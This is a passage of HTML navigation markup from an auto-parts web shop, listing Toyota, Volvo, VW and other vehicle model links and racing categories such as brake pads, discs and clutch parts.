																	<li><a href="https://b2c.mosa-frein.be/en/187101-rav-4-ii-a2">RAV 4 II (_A2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187108-rav-4-iii-a3-rav-4-vanguard">RAV 4 III (_A3_) | RAV 4 / VANGUARD </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187119-rav-4-iv-a4">RAV 4 IV (_A4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187134-rav-4-v-a5-h5">RAV 4 V (_A5_, _H5_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164670-sequoia-k3-k4">SEQUOIA (_K3_, _K4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164673-sequoia-k6">SEQUOIA (_K6_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187147-starlet-p8">STARLET (_P8_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187150-starlet-p9">STARLET (_P9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187153-supra-db">SUPRA (DB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160581-tacoma-pickup-n3">TACOMA Pickup (_N3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161805-tank-roomy-m9">TANK / ROOMY (M9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164684-tundra-pickup-k5-k6">TUNDRA Pickup (_K5_, _K6_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187172-urban-cruiser-p1-ist">URBAN CRUISER (_P1_) | IST </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187177-verso-r2">VERSO (_R2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187190-verso-s-p12-verso-space-ractis">VERSO S (_P12_) | VERSO SPACE | RACTIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187195-yaris-p1-yaris-vitz-echo-vitz-echo">YARIS (_P1_) | YARIS/VITZ | ECHO | VITZ/ECHO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187210-yaris-p13-yaris-vitz-vitz">YARIS (_P13_) | YARIS/VITZ | VITZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162337-yaris-p21-pa1-ph1">YARIS (_P21_, _PA1_, _PH1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187236-yaris-cross-mxp">YARIS CROSS (MXP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187239-yaris-verso-p2-fun-cargo-yaris-verso-fun-cargo-echo-verso-fun-carg">YARIS VERSO (_P2_) | FUN CARGO | YARIS VERSO / FUN CARGO | ECHO VERSO / FUN CARG </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154912-volvo">VOLVO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/187248-240-p242-p244">240 (P242, P244) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187285-240-kombi-p245">240 Kombi (P245) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187318-260-p262-p264">260 (P262, P264) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187329-260-kombi-p265">260 Kombi (P265) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187336-740-744">740 (744) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187361-740-kombi-745">740 Kombi (745) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187388-760-704-764">760 (704, 764) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187403-760-kombi-704-765">760 Kombi (704, 765) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187412-850-854">850 (854) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187433-850-kombi-855">850 Kombi (855) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187452-940-944">940 (944) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187469-940-ii-944">940 II (944) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187482-940-ii-kombi-945">940 II Kombi (945) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187495-940-kombi-945">940 Kombi (945) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187510-960-964">960 (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187515-960-ii-964">960 II (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187520-960-ii-kombi-965">960 II Kombi (965) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187525-960-kombi-965">960 Kombi (965) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160372-c30-533">C30 (533) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187546-c70-i-cabriolet-873">C70 I Cabriolet (873) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187557-c70-i-coupe-872">C70 I Coupe (872) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160381-c70-ii-cabriolet-542">C70 II Cabriolet (542) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187585-s40-i-644">S40 I (644) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160384-s40-ii-544">S40 II (544) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154913-s60-i-384">S60 I (384) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158764-s60-ii-134">S60 II (134) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187698-s60-iii-224">S60 III (224) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187719-s70-874">S70 (874) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187742-s80-i-184">S80 I (184) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158837-s80-ii-124">S80 II (124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187810-s90-i-964">S90 I (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187815-s90-ii-234">S90 II (234) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160423-v40-box-body-hatchback-525-526">V40 Box Body / Hatchback (525, 526) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160426-v40-hatchback-525-526">V40 Hatchback (525, 526) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187858-v40-kombi-645">V40 Kombi (645) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160465-v50-545">V50 (545) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158908-v60-box-body-estate-155">V60 Box Body/Estate (155) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158911-v60-i-155-157">V60 I (155, 157) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187945-v60-ii-225-227">V60 II (225, 227) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158988-v70-box-body-estate-135">V70 Box Body/Estate (135) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187985-v70-i-875-876">V70 I (875, 876) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154916-v70-ii-285">V70 II (285) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158991-v70-iii-135">V70 III (135) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188089-v90-i-kombi-965">V90 I Kombi (965) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188094-v90-ii-kombi-235-236-v90-cross-country">V90 II Kombi (235, 236) | V90 CROSS COUNTRY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188123-xc40-536">XC40 (536) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162661-xc60-i-suv-156">XC60 I SUV (156) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188177-xc60-ii-246">XC60 II (246) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188224-xc70-cross-country-i-295-v70-xc">XC70 CROSS COUNTRY I (295) | V70 XC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159068-xc70-ii-136">XC70 II (136) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162708-xc90-i-275">XC90 I (275) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188259-xc90-ii-256">XC90 II (256) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152026-vw">VW </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/188280-15001600-31">1500,1600 (31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188291-15001600-schragheck-31">1500,1600 Schrägheck (31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188296-15001600-variant-36">1500,1600 Variant (36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188301-amarok-2ha-2hb-s1b-s6b-s7a-s7b">AMAROK (2HA, 2HB, S1B, S6B, S7A, S7B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163515-arteon-3h7-3h8">ARTEON (3H7, 3H8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163536-arteon-shooting-brake-3h9">ARTEON SHOOTING BRAKE (3H9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159099-beetle-5c1-5c2-bjalla">BEETLE (5C1, 5C2) | BJALLA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159118-beetle-cabriolet-5c7-5c8">BEETLE Cabriolet (5C7, 5C8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155383-bora-i-1j2">BORA I (1J2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155410-bora-variant-1j6">BORA Variant (1J6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164101-caddy-alltrack-grossraumlimousine-sab">CADDY ALLTRACK Großraumlimousine (SAB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164112-caddy-alltrack-kasten-grossraumlimousine-saa">CADDY ALLTRACK Kasten/Großraumlimousine (SAA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188404-caddy-i-14">CADDY I (14) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188413-caddy-ii-grossraumlimousine-9k9b">CADDY II Großraumlimousine (9K9B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188426-caddy-ii-kasten-grossraumlimousine-9k9a">CADDY II Kasten/Großraumlimousine (9K9A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188439-caddy-ii-pick-up-9u7">CADDY II Pick-up (9U7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159123-caddy-iii-grossraumlimousine-2kb-2kj-2cb-2cj">CADDY III Großraumlimousine (2KB, 2KJ, 2CB, 2CJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159146-caddy-iii-kasten-grossraumlimousine-2ka-2kh-2ca-2ch">CADDY III Kasten/Großraumlimousine (2KA, 2KH, 2CA, 2CH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164123-caddy-iv-grossraumlimousine-sab-saj">CADDY IV Großraumlimousine (SAB, SAJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164134-caddy-iv-kasten-grossraumlimousine-saa-sah">CADDY IV Kasten/Großraumlimousine (SAA, SAH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159169-cc-b7-358">CC B7 (358) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152027-corrado-53i">CORRADO (53I) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188489-crafter-30-35-bus-2e">CRAFTER 30-35 Bus (2E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188496-crafter-30-50-kasten-2e">CRAFTER 30-50 Kasten (2E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188503-crafter-30-50-pritsche-fahrgestell-2f">CRAFTER 30-50 Pritsche/Fahrgestell (2F_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188510-crafter-kasten-sy-sx">CRAFTER Kasten (SY_, SX_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188517-crafter-pritsche-fahrgestell-sz">CRAFTER Pritsche/Fahrgestell (SZ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188520-derby-86">DERBY (86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188527-derby-86c-80">DERBY (86C, 80) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157949-eos-1f7-1f8">EOS (1F7, 1F8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188547-fox-schragheck-5z1-5z3-5z4">FOX Schrägheck (5Z1, 5Z3, 5Z4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164147-golf-alltrack-vii-variant-ba5-bv5">GOLF ALLTRACK VII Variant (BA5, BV5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188560-golf-i-17">GOLF I (17) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188581-golf-i-cabriolet-155">GOLF I Cabriolet (155) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152040-golf-ii-19e-1g1">GOLF II (19E, 1G1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152061-golf-iii-1h1">GOLF III (1H1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152074-golf-iii-cabriolet-1e7">GOLF III Cabriolet (1E7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152085-golf-iii-variant-1h5">GOLF III Variant (1H5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153054-golf-iv-1j1">GOLF IV (1J1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155465-golf-iv-van-1j1">GOLF IV Van (1J1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155474-golf-iv-variant-1j5">GOLF IV Variant (1J5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159186-golf-plus-v-5m1-521">GOLF PLUS V (5M1, 521) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164156-golf-sportsvan-vii-am1-an1">GOLF SPORTSVAN VII (AM1, AN1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155507-golf-v-1k1">GOLF V (1K1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155526-golf-v-variant-1k5">GOLF V Variant (1K5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155533-golf-van-iv-variant-1j5">GOLF VAN IV Variant (1J5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159239-golf-van-vi-variant-aj5">GOLF VAN VI Variant (AJ5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155538-golf-vi-5k1">GOLF VI (5K1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188806-golf-vi-cabriolet-517">GOLF VI Cabriolet (517) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163545-golf-vii-5g1-bq1-be1-be2">GOLF VII (5G1, BQ1, BE1, BE2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164221-golf-vii-van-5g1">GOLF VII Van (5G1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163570-golf-vii-variant-ba5-bv5">GOLF VII Variant (BA5, BV5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188897-golf-viii-cd1">GOLF VIII (CD1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188920-jetta-i-16">JETTA I (16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152106-jetta-ii-19e-1g2-165">JETTA II (19E, 1G2, 165) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155567-jetta-iii-1k2">JETTA III (1K2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155580-jetta-iv-162-163-av3-av2">JETTA IV (162, 163, AV3, AV2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188995-kaefer-carocha-coccinelle-beetle-escarabajo-kever">KAEFER | CAROCHA | COCCINELLE | BEETLE | ESCARABAJO | KEVER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189030-karmann-ghia-cabriolet-14-34">KARMANN GHIA Cabriolet (14, 34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189035-karmann-ghia-coupe-14-34">KARMANN GHIA Coupe (14, 34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189046-lt-28-35-ii-bus-2db-2de-2dk">LT 28-35 II Bus (2DB, 2DE, 2DK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189057-lt-28-46-ii-kasten-2da-2dd-2dh">LT 28-46 II Kasten (2DA, 2DD, 2DH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189070-lt-28-46-ii-pritsche-fahrgestell-2dc-2df-2dg-2dl-2dm">LT 28-46 II Pritsche/Fahrgestell (2DC, 2DF, 2DG, 2DL, 2DM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189083-lupo-i-6x1-6e1">LUPO I (6X1, 6E1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157954-multivan-v-7hm-7hn-7hf-7ef-7em-7en">MULTIVAN V (7HM, 7HN, 7HF, 7EF, 7EM, 7EN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157973-multivan-vi-sgf-sgm-sgn-shm-shn-caravelle">MULTIVAN VI (SGF, SGM, SGN, SHM, SHN) | CARAVELLE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155587-new-beetle-9c1-1c1">NEW BEETLE (9C1, 1C1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155604-new-beetle-cabriolet-1y7">NEW BEETLE Cabriolet (1Y7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159701-passat-alltrack-b7-365">PASSAT ALLTRACK B7 (365) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163591-passat-alltrack-b8-variant-3g5-cb5">PASSAT ALLTRACK B8 Variant (3G5, CB5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189138-passat-b1-32">PASSAT B1 (32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189145-passat-b1-variant-33">PASSAT B1 Variant (33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152127-passat-b2-32b">PASSAT B2 (32B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152158-passat-b2-saloon-32b">PASSAT B2 Saloon (32B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152173-passat-b2-variant-33b">PASSAT B2 Variant (33B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152192-passat-b3-b4-3a2-35i">PASSAT B3/B4 (3A2, 35I) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152225-passat-b3-b4-variant-3a5-35i">PASSAT B3/B4 Variant (3A5, 35I) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189250-passat-b5-3b2">PASSAT B5 (3B2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189275-passat-b5-variant-3b5">PASSAT B5 Variant (3B5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189300-passat-b55-3b3">PASSAT B5.5 (3B3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189325-passat-b55-variant-3b6">PASSAT B5.5 Variant (3B6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159304-passat-b6-3c2-passat-magotan">PASSAT B6 (3C2) | PASSAT / Magotan </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159335-passat-b6-variant-3c5">PASSAT B6 Variant (3C5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159744-passat-b7-362">PASSAT B7 (362) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163618-passat-b8-3g2-cb2">PASSAT B8 (3G2, CB2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159362-passat-cc-b6-357">PASSAT CC B6 (357) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159377-passat-variant-365">PASSAT Variant (365) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157449-phaeton-3d1-3d2-3d3-3d4-3d6-3d7-3d8-3d9">PHAETON (3D1, 3D2, 3D3, 3D4, 3D6, 3D7, 3D8, 3D9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189434-polo-6n2">POLO (6N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189453-polo-86">POLO (86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155617-polo-9n-9a">POLO (9N_, 9A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189475-polo-classic-86c-80">POLO CLASSIC (86C, 80) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189510-polo-ii-86c-80">POLO II (86C, 80) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189535-polo-iii-6n1">POLO III (6N1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152264-polo-iii-classic-6v2-flight">POLO III CLASSIC (6V2) | FLIGHT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155652-polo-iv-saloon-9a4-9a2-9n2-9a6">POLO IV Saloon (9A4, 9A2, 9N2, 9A6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189573-polo-kasten-schragheck-86cf">POLO Kasten/Schrägheck (86CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159380-polo-v-6r1-6c1">POLO V (6R1, 6C1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159423-polo-van-6r-polo-cityvan">POLO Van (6R) | POLO CityVan </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189607-polo-variant-6v5">POLO Variant (6V5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164258-polo-vi-aw1-bz1-ae1">POLO VI (AW1, BZ1, AE1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189634-santana-32b">SANTANA (32B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189651-scirocco-53">SCIROCCO (53) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152285-scirocco-53b">SCIROCCO (53B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159436-scirocco-iii-137-138">SCIROCCO III (137, 138) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189685-sharan-7m8-7m9-7m6">SHARAN (7M8, 7M9, 7M6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159801-sharan-7n1-7n2">SHARAN (7N1, 7N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189718-t-cross-c11">T-CROSS (C11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162053-tiguan-5n">TIGUAN (5N_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163682-tiguan-ad1-ax1">TIGUAN (AD1, AX1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163697-tiguan-allspace-bw2-bj2">TIGUAN ALLSPACE (BW2, BJ2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155030-touareg-7la-7l6-7l7">TOUAREG (7LA, 7L6, 7L7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155033-touareg-7p5-7p6">TOUAREG (7P5, 7P6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162516-touareg-cr7">TOUAREG (CR7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159449-touran-1t1-1t2">TOURAN (1T1, 1T2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159470-touran-1t3-golf-touran">TOURAN (1T3) | GOLF TOURAN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157993-transporter-caravelle-vi-bus-sgb-sgj-shb-shj">TRANSPORTER / CARAVELLE VI Bus (SGB, SGJ, SHB, SHJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189793-transporter-ii-bus">TRANSPORTER II Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189802-transporter-ii-kasten">TRANSPORTER II Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189811-transporter-ii-pritsche-fahrgestell">TRANSPORTER II Pritsche/Fahrgestell </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158004-transporter-iii-bus-transporter-caravelle">TRANSPORTER III Bus | TRANSPORTER / CARAVELLE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189898-transporter-iv-kasten-70a-70h-7da-7dh">TRANSPORTER IV Kasten (70A, 70H, 7DA, 7DH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189921-transporter-iv-pritsche-fahrgestell-70e-70l-70m-7de-7dl">TRANSPORTER IV Pritsche/Fahrgestell (70E, 70L, 70M, 7DE, 7DL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158021-transporter-v-kasten-7ha-7hh-7ea-7eh">TRANSPORTER V Kasten (7HA, 7HH, 7EA, 7EH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158038-transporter-v-pritsche-fahrgestell-7jd-7je-7jl-7jy-7jz">TRANSPORTER V Pritsche/Fahrgestell (7JD, 7JE, 7JL, 7JY, 7JZ, </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158053-transporter-vi-kasten-sga-sgh-sha-shh">TRANSPORTER VI Kasten (SGA, SGH, SHA, SHH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158064-transporter-vi-pritsche-fahrgestell-sfd-sfe-sfl-sfz-sjd">TRANSPORTER VI Pritsche/Fahrgestell (SFD, SFE, SFL, SFZ, SJD </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164289-t-roc-a11">T-ROC (A11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189983-t-roc-cabriolet-ac7">T-ROC Cabriolet (AC7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164304-up-121-122-bl1-bl2-bl3-123">UP! (121, 122, BL1, BL2, BL3, 123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152308-vento-1h2">VENTO (1H2) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152452-wiesmann">WIESMANN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/152453-mf3-roadster">MF3 Roadster </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/190021-yugo">YUGO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/190022-florida-vx65">FLORIDA (VX65) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/190025-zastava">ZASTAVA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/190026-101">101 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/190035-yugo">YUGO </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/6-track">TRACK </a>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/9-racing">RACING </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/71-pipelines">PIPELINES </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/72-aeroquip">Aéroquip </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/73-tools">TOOLS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/74-aeroquip">Aéroquip </a>
																	<li><a href="https://b2c.mosa-frein.be/en/108-05">05 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/75-protection-and-isolation">PROTECTION AND ISOLATION </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/76-aeroquip">Aéroquip </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/78-air-jacks">AIR-JACKS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/79-aeroquip">Aéroquip </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/80-diverse">DIVERSE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/81-aeroquip">Aéroquip </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214534-04">04 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/100-carbon-clutches">CARBON CLUTCHES </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/101-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/109-brake-spare-parts">BRAKE SPARE PARTS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/110-05">05 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/18-pedal-box">PEDAL BOX </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/19-unlimited">Unlimited </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/12-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/105-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214379-cl-brakes">CL Brakes </a>
																	<li><a href="https://b2c.mosa-frein.be/en/25-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/21-pagid-racing">Pagid Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/13-ferodo-racing">Ferodo Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/39-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/111-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214360-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/40-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/30-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/104-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/31-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/34-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214531-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/45-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/46-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/10-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/11-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/51-clutch-discs">CLUTCH DISCS </a>
								<ul>
